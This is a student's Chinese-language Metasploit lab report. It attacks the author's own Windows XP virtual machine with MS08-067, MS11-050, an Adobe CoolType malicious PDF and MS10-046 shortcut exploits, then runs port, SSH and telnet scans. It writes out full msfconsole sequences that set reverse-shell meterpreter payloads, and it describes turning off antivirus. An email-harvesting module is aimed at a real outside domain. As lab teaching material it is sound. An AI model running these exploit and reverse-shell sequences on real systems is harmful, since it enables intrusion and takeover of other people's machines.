Exp5 MSF基础应用

实验环境:

靶机:window xp



ip:192.168.247.145

目标机:kali

ip:192.168.247.141

实验内容:



实践一:主动攻击实践 MS17_010

- 使用namp扫描可攻击主机

nmap -n -p445 --script smb-vuln-ms17-010 192.168.247.0/24 --open

- 扫描结果显示,靶机ip:192.168.247.145 正好是我们的可怜的xp虚拟机。

- 找到目标准备下手了 ,在kali中打开msf



search ms08_067收索一下经典的漏洞攻击模块。

-

-

有警告居然说我慢!简直不能忍,解决它!

-



执行指令



use exploit/windows/smb/ms08_067_netapi去使用该模块。执行指令show targets查看靶机信息 -

-

执行指令



show payloads查看攻击载荷

-

配置payload信息

-

-



开始攻击

-

-



失败了!!!难受 冷静一下检查配置信息!没错!!

再冷静一下,检查 额 应该检查什么呢?

分析一下出现这种情况的原因

1)您使用的漏洞利用对您所选择的目标不起作用。可以

是一个不同版本的漏洞,有一个问题

利用代码,或目标配置有问题。

2)您使用的漏洞利用被配置为使用不创建的有效载荷

互动会话。在这种情况下,框架无法知道

被剥削者是否工作,因为它没有收到连接

从目标成功时(例如运行记事本)。

如果您尝试反向有效载荷,获取该消息和目标服务

不会崩溃,确保您的目标设置是正确的,而且

目标系统正在运行正确版本的易受攻击的软件。

- 综上 应该是原因1 使用的漏洞对选择的目标不起作用



- 换一个环境吧。。。还是出问题了

漏洞学习参考



实践二 : 针对浏览器的攻击:ms11_050

实验步骤和实验一很相似,相同的部分略去。

- payload信息当然是要给看的撒



- 这是

ms11_050_mshtml_cobjectelement基本信息

- 这是

target信息

-

这是

Basic options:信息

-



接下来配置payload信息

-

-

-



开始攻击

msf > use windows/browser/ms11_050_mshtml_cobjectelement

msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set LHOST 192.168.247.141

LHOST => 192.168.247.141

msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set LPORT 5329

LPORT => 5329

msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set URIPATH hpl

URIPATH => hpl

msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > exploit

[*] Exploit running as background job 0.

[*] Started HTTP reverse handler on http://192.168.247.141:5329

[*] Using URL: http://0.0.0.0:8080/hpl

[*] Local IP: http://192.168.247.141:8080/hpl

[*] Server started.



- 分析原因吧

1) 应该是漏洞太老了,IE已经能检测到此漏洞

-





解决:看看是否能加入信任站点(需要https协议的才能加入,失败)

-

-



解决 :看看能不能对Internet进行重新设置。将杀毒防御功能降低,甚至关闭

,将防御降至最低,无效!

-

结果 还是 失败了!!!

-

总结一下:最后感觉还是攻击程序太经典了。



针对Office软件的渗透攻击——MS10-087

靶机:windowsXP Professional sp2

Adobe版本:9.3

- 生成攻击文件

20155329-2.pdf



- 传送到靶机XP(被腾讯检测出来了?没关系 加入新任区接着做)



- 在kali上输入back退出当前模块,进入监听模块,输入以下命令:

msf exploit(windows/fileformat/adobe_cooltype_sing) > back

msf > use exploit/multi/handler

msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(multi/handler) > set LHOST 192.168.247.141

LHOST => 192.168.247.141

msf exploit(multi/handler) > set LPORT 5329

LPORT => 5329

msf exploit(multi/handler) > exploit - 发现成功了耶!

- 试试幕后操纵的快感!







快捷方式图标漏洞——MS10-046

sf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.247.141

msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp

msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.247.141

msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > exploit

额 又被发现。继续加入信任区,接着完成

貌似加信任区不行了耶!,查看kali终端,进程died



卸载腾讯管家,撸起袖子使劲干!

测试一下吧,进入cmd(图中注释错了,windows中应该叫做cmd.exe)

Metasploit————信息收集模块

- 端口扫描



msf > use auxiliary/scanner/portscan/syn(使用portscan模块)

msf auxiliary(syn) > show options

msf auxiliary(syn) > set RHOSTS 192.168.247.142(目标)

msf auxiliary(syn) > set THREADS 50(线程)



msf auxiliary(syn) > exploit

- options信息

https://blog.csdn.net/qq_20259459/article/details/53943413

http://www.eepw.com.cn/article/201701/335707.htm - 结果





- ssh服务器扫描

msf > use auxiliary/scanner/ssh/ssh_version (使用ssh_version模块)

msf auxiliary(ssh_version) > show options (查看选项)

msf auxiliary(ssh_version) > set RHOSTS 192.168.247.0/24(目标网段)

msf auxiliary(ssh_version) > set THREADS 50(线程)

msf auxiliary(ssh_version) > exploit (开始)



- telent服务器扫描

msf > use auxiliary/scanner/telnet/telnet_version (使用telnet_version模块)

msf auxiliary(telnet_version) > show options (查看选项)

msf auxiliary(telnet_version) > set RHOSTS 172.30.7.0/24(目标网段)

msf auxiliary(telnet_version) > set THREADS 50(线程)



msf auxiliary(telnet_version) > exploit (开始)

- options

- 结果

- 明确我主机的IP直接收索我的主机172.30.7.254

- 一点建议:Telnet服务是Internet上普遍采用的登录和仿真程序,也是TTS(Tiny Telnet Server)木马的缺省端口(23端口)。所以,建议关闭23端口。



- 收索网站中的Email地址

msf > use auxiliary/gather/search_email_collector (使用search_email_collector模块)

msf auxiliary(search_email_collector) > show options (查看选项)

msf auxiliary(search_email_collector) > set DOMAIN baidu.com(扫描目标)



msf auxiliary(search_email_collector) > exploit (开始)

- options

- 结果失败了。

- 从提示看是打开Google浏览器的tcp连接失败。

- 难道是我的outfile文件是no造成的?(未解)

